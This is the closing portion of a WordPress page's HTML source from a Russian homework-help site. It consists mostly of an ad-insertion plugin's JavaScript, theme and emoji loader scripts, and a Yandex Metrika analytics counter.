        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://9class.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = false;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();

</script>
<script src="https://9class.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://9class.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/isotope.pkgd.min.js?ver=3.0.6" id="ow-isotop-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.1.3" id="ow-flickity-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/sidr.js?ver=3.1.3" id="ow-sidr-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.1.3" id="ow-magnific-popup-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"f3e3becca9","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/theme.vanilla.min.js?ver=3.1.3" id="oceanwp-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://9class.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://9class.ru/wp-includes/js/wp-emoji-loader.min.js
</script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(87102015, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87102015" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!--START ADD EVENTS FROM CF7--><script type='text/javascript'>document.addEventListener( 'wpcf7submit', function( event ) {
					  //event.detail.contactFormId;
					  if(ym){
				          //console.log(event.detail);
						  ym(87102015, 'reachGoal', 'VDZ_SEND_CONTACT_FORM_7');
						  ym(87102015, 'params', {
						      page_url: window.location.href, 
						      status: event.detail.status, 
						      locale: event.detail.contactFormLocale, 
						      form_id: event.detail.contactFormId, 
						  });
					  }
					}, false );
				</script><!--END ADD EVENTS FROM CF7-->
<!--End VDZ Yandex Metrika Plugin-->

<script type="text/javascript" src="/wp-content/themes/oceanwp/assets/js/reshebnik.js"></script> 

<div id='via_106086_3663'></div>
<script src='https://ru.viadata.store/v2/comm_min.js?sid=106086' async></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: 9class.ru @ 2026-01-25 05:29:59 by W3 Total Cache
-->